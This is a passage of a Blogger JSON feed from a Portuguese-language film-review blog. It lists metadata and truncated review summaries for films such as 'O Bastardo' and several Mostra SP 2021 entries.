"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/3316599517904083999\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2024\/09\/meu-casulo-de-drywall-my-drywall-cocoon.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3316599517904083999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3316599517904083999"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2024\/09\/meu-casulo-de-drywall-my-drywall-cocoon.html","title":"Meu Casulo de Drywall (My Drywall Cocoon, 2023)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnRpoj_B-mXKhLASkppqvBhhRPHPhnqlJAaqMK8pt-MIKD7DyGNElzDSUDzdG3Ch6M5wDTD2hImp7cVLxu_80tkl5u1auYvAVJSrM3PezVfxpp-WGYVc4mv4OaKEV0dYRgzQOb2-clk46tRmyk6GROurZnvqa91024hf43X7NVS7DMREpo0nx5w_CV9c0\/s72-w421-h623-c\/MCDDW_CARTAZ_B_V2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-135387894118706876"},"published":{"$t":"2024-09-18T12:41:00.006-03:00"},"updated":{"$t":"2024-09-18T13:04:40.015-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Dinamarquês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinema Escandinavo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drama social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faroeste"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mads Mikkelsen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pandora Filmes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Épico"}],"title":{"type":"text","$t":"O Bastardo (Bastarden, 2023)"},"summary":{"type":"text","$t":"\u0026nbsp;#Dramaépico #CinemaDinamarquêsFilme indicado pela Dinamarca para o Oscar 2024Exibido no Festival de Veneza 2023Um lançamento de Pandora filmesPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;O Bastardo (Bastarden, 2024), uma das melhores estreias de setembro, traz o excepcional Mads Mikkelsen como o capitão Ludvig Kahlen, herói de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/135387894118706876\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2024\/09\/o-bastardo-bastarden-2023.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/135387894118706876"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/135387894118706876"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2024\/09\/o-bastardo-bastarden-2023.html","title":"O Bastardo (Bastarden, 2023)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzF4HSmdZfePzxPsJccBf-NTV4_gurkHAskHAx3q8y0LsWdnCjPvvwUXfyZgvIH3grzOroR4oJdp_AG27cPEe7VJitwmjksS7zsMbMWp4y5KYLeGzMQ-hWEt3OEr759DzJaeOgXuR7NvThH635oBZhWulWibXyZDZ0cpOwqxB5YnzKJz_rAHGXakATsdk\/s72-w388-h572-c\/Cartaz%20REDUZIDO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-906895991636030750"},"published":{"$t":"2021-12-21T23:30:00.005-03:00"},"updated":{"$t":"2021-12-22T21:46:04.165-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Francês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia Dramática"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conflitos familiares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"}],"title":{"type":"text","$t":"Que Mal eu Fiz a Deus? 2 (Qu'Est-ce Qu'on a Encore Fait au Bon Dieu?, 2021)"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;#Comédia #Família #Diversidade #Streaming #CinemaFrancêsUma das novidades da\u0026nbsp;A2 FilmesPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;Não há mais nenhuma dúvida de que o Cinema Francês funciona bem na Cinefilia Brasileira, especialmente com o crescimento do\u0026nbsp;Festival Varilux\u0026nbsp;nos últimos anos e a presença massiva de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/906895991636030750\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/12\/que-mal-eu-fiz-deus-2-quest-ce-quon.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/906895991636030750"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/906895991636030750"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/12\/que-mal-eu-fiz-deus-2-quest-ce-quon.html","title":"Que Mal eu Fiz a Deus? 2 (Qu'Est-ce Qu'on a Encore Fait au Bon Dieu?, 2021)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhcj2Tv91rpp0R4X-Awyow3BtP2G0rVkYyqf9lQ3X8zY9SS9xrkL6UqtICUw01pXLcyjYe1RkzWYqYZ277ykbakItIX9d9vBNMWUC0uz0vh4VYeUDbXwFIXlT4_m9QN774lA-4Pc2HCyJPsDtyw-s7S322vGxapMdfXqiA19MR6vqM97pKrtepAlOlJ=s72-w436-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1780515703901438061"},"published":{"$t":"2021-11-10T12:01:00.002-03:00"},"updated":{"$t":"2021-11-10T12:14:37.041-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"imigração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"imigração ilegal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maternidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"Apagada (Erased | Izbrisana, 2018)"},"summary":{"type":"text","$t":"\u0026nbsp;#Drama #Streaming #CinemaEuropeu #Imigração #MaternidadeUma das novidades da plataforma Supo Mungam Plus\u0026nbsp;Por\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;Continuamente o drama da imigração tem sido abordado nas produções Europeias sob diferentes perspectivas, tanto de gênero como raça, identidade e nacionalidade, fato que contribui"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1780515703901438061\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/11\/apagada-erased-izbrisana-2018.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1780515703901438061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1780515703901438061"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/11\/apagada-erased-izbrisana-2018.html","title":"Apagada (Erased | Izbrisana, 2018)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHf4qGxwhQ6Vonth51ybspN85-LEEsA00-pU8P4qSvBA7CEmi0bXX4Hufr6L3eWVq9AfQDhfwvp5_Zl-Y4bds7gL4t9QPN97p_DRoPlad7lAw6DxWmZ9NwYJeUbRjWNfbud-YJhqyQeRU\/s72-w452-h640-c\/apagada+-+erased+-+cinema+madame+lumiere+supo+mungam+films.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1730069689130045652"},"published":{"$t":"2021-11-04T15:30:00.005-03:00"},"updated":{"$t":"2021-11-04T15:34:27.178-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Amor proibido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Latino Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jairo Bustamante"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lgbtqi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Preconceito"},{"scheme":"http://www.blogger.com/atom/ns#","term":"repressão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"}],"title":{"type":"text","$t":"Tremores (Temblores, 2019)"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;#Drama #LGBTQI+ #Streaming #CinemaGuatelmacoUma das novidades da plataforma\u0026nbsp;Cinema Virtual\u0026nbsp;Por\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;O Cinema de temática LGBTQI+ tem aumentado o número de produções independentes com a ampliação de espaços dialógicos para discussão e reflexão sobre a interseccionalidade entre "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1730069689130045652\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/11\/tremores-temblores-2019.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1730069689130045652"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1730069689130045652"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/11\/tremores-temblores-2019.html","title":"Tremores (Temblores, 2019)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjZOMNvCJ8pGwooiPmdrfE0A8OmhcOIgeyI29On9uGVtkohbP8hlrdQPY520VV5YvmDbmDZpmJUCdROnxQT2IulW4lF2aL9XulKScjfn9vEWqn7Mg4vOgO0KOQVTFh52pj4ch67YDAP1w\/s72-w426-h640-c\/unnamed+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6132186941609332705"},"published":{"$t":"2021-11-04T13:04:00.006-03:00"},"updated":{"$t":"2025-11-16T17:32:33.836-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Iraniano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CinemaOrienteMedio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Violência"}],"title":{"type":"text","$t":"Mostra SP 2021| Sem Aban (Bi Aban| Without Aban, 2021)"},"summary":{"type":"text","$t":"\u0026nbsp;Repescagem Mostra Play - 04 a 07 de NovembroPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoO diretor Iraniano Mehrdad Kouroshnia tem experiência na TV\u0026nbsp;com as séries Rhino e Forbidden e, em parceria com o roteirista Ali Asghari, estreia em longas-metragens com Sem Aban (Bi Aban| Without Aban, 2021), uma produção de baixo orçamento que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6132186941609332705\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/11\/mostra-sp-2021-sem-aban-bi-aban-without.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6132186941609332705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6132186941609332705"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/11\/mostra-sp-2021-sem-aban-bi-aban-without.html","title":"Mostra SP 2021| Sem Aban (Bi Aban| Without Aban, 2021)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuZKkO4b5MdMFA2tlxuG8FUDDofV_yl5CIf7uunP2C7vG_WsxidcLWMp4X66AKwF_lpoSe5nbx3orUcoW_mKjuOOTBfF3Lb2-1A_iolJyiN-0K86z_rINH2-BiS-Z2HJfz4xAB1NmY6aA\/s72-w576-h640-c\/sem+aban+without+aban+-+45+mostra+SP+madame+lumiere+blog+2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-7052632559647538223"},"published":{"$t":"2021-11-04T11:39:00.002-03:00"},"updated":{"$t":"2025-11-16T17:31:51.227-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Iraniano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CinemaOrienteMedio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lgbtqi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prisão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Semana do Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"transgênero"}],"title":{"type":"text","$t":"Mostra SP 2021| Na prisão Evin (At the End of Evin, 2021)"},"summary":{"type":"text","$t":"\u0026nbsp;#MostraSP #45ªmostra #45mostra #FestivaisdeCinema #EuvinaMostraRepescagem Mostra Play - 04 a 07 de NovembroPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoO longa-metragem\u0026nbsp;Na Prisão Evin (At the End of Evin, 2021) dos diretores Iranianos Mehdi e Mohammed Torab-Beig\u0026nbsp;apresenta a dramática história de Amen (voz de Mehri Kazemi), uma "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/7052632559647538223\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/11\/mostra-sp-2021-na-prisao-evin-at-end-of.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7052632559647538223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7052632559647538223"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/11\/mostra-sp-2021-na-prisao-evin-at-end-of.html","title":"Mostra SP 2021| Na prisão Evin (At the End of Evin, 2021)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjufjN4GxD0IpBxgcyahfEs90jdxn0Anf7JOO4-3aEbl-HyNlLMtYGInXFO_SvcHkFMFRdSoVcXZd5Gw3KgYqaMXfHDu0xomd2IWvH7hya35psOhpiVdEIgAtrdSKHSWQGeNHq4J1T-BkQ\/s72-w480-h640-c\/at+the+end+of+evin+-+45+mostra+madame+lumiere+blog+cinema.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-7291096292759381731"},"published":{"$t":"2021-11-03T19:30:00.002-03:00"},"updated":{"$t":"2021-11-04T15:49:57.747-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinebiografia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Sueco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"culpa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"depressão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Documentário"},{"scheme":"http://www.blogger.com/atom/ns#","term":"envelhecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"}],"title":{"type":"text","$t":"Mostra SP 2021| O Garoto Mais Bonito do Mundo (The Most Beautiful Boy in the World, 2021)"},"summary":{"type":"text","$t":"#MostraSP #45ªmostra #45mostra #FestivaisdeCinema #EuvinaMostraDe 21 de Outubro a 03 de NovembroPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoA beleza icônica de muitas celebridades representa um desejo atemporal através de imagens cinematográficas registradas nos filmes, livros de Cinema e Arte e biografias. Por outro lado, nem sempre esta "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/7291096292759381731\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/11\/mostra-sp-2021-o-garoto-mais-bonito-do.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7291096292759381731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7291096292759381731"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/11\/mostra-sp-2021-o-garoto-mais-bonito-do.html","title":"Mostra SP 2021| O Garoto Mais Bonito do Mundo (The Most Beautiful Boy in the World, 2021)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5geKuUj2J1HWb6TRCasJa76jw4ZhTRmVr_aFbjN87JYtDLtzGnehAupf8N55bwdoxg3gShSLiJpKc6mQ_OTROhUWfCMoX1KwgvLgNC7FA-mFOBLVL0oNU7rKDNLvyGNocp9AHAwgGv_E\/s72-w448-h640-c\/the+most+beautiful+boy+in+the+world+postr+-+filme+45+mostra+Madame+lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6889073268482758293"},"published":{"$t":"2021-10-31T15:01:00.001-03:00"},"updated":{"$t":"2021-10-31T15:47:49.646-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Abuso Sexual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Horror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"horror psicológico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poder"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Semana do Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Obediência (Compliance, 2012)"},"summary":{"type":"text","$t":"\u0026nbsp;#Streaming #Horror #Halloween #Suspense #Terror\u0026nbsp;Dica Streaming presente no Especial Halloween da Supo Mungam PlusPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoCraig Zobel é um cineasta versátil na seara de filmes de suspense e horror. Seus últimos trabalhos como a direção da série dramática @HBO Mare of Easttown (2021) estrelada por\u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6889073268482758293\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/obediencia-compliance-2012.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6889073268482758293"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6889073268482758293"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/obediencia-compliance-2012.html","title":"Obediência (Compliance, 2012)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDJ-X_915mF8hHg9_fxRDyp5pXz2QgJ2P7oDMixyBWBqtlKLGE1VKmiOR87OahClXKBWAx-9Nq8OvWWORn0B5OL-1akeSbkSp00fGEpMR_ChoGfZbU37wy8MdAHmL6CjiQ1uwcMkgOdRU\/s72-w426-h640-c\/obedi%25C3%25AAncia+-+cinema+horror+Supo+Mungam+Madame+lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-7396471235517693557"},"published":{"$t":"2021-10-31T13:25:00.000-03:00"},"updated":{"$t":"2021-10-31T13:25:10.179-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Britânico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Português"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deficiência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"imigração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infância"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"}],"title":{"type":"text","$t":"Mostra SP 2021| Listen (2020)"},"summary":{"type":"text","$t":"\u0026nbsp;#MostraSP #45ªmostra #45mostra #FestivaisdeCinema #EuvinaMostraDe 21 de Outubro a 03 de NovembroPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoCinema é uma linguagem fértil e precisa para expor as injustiças sociais devido ao seu amplo alcance em realidades geográficas e culturais muito distintas. Com a reflexão proposta pela obra, abrange "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/7396471235517693557\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-listen-2020.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7396471235517693557"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7396471235517693557"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-listen-2020.html","title":"Mostra SP 2021| Listen (2020)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo6yD-xhmFCJ4YDvwSk_e1XNXYnomtfouAQr87Box5R-BouwlfZrWW18BhnkKw4f0rDdZYhXKLSEEeDSFq2Lbt2jxcRG0t3wW4vQkefQihw7HV7JH3MMKAkjdgLzs64FsZH3kTDsjedaU\/s72-w434-h640-c\/listen+-+cinema+madame+lumiere+45mostra+SP+defici%25C3%25AAncia+surdez.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-5470621703401503349"},"published":{"$t":"2021-10-31T11:00:00.001-03:00"},"updated":{"$t":"2021-10-31T11:18:21.300-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amadurecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinema 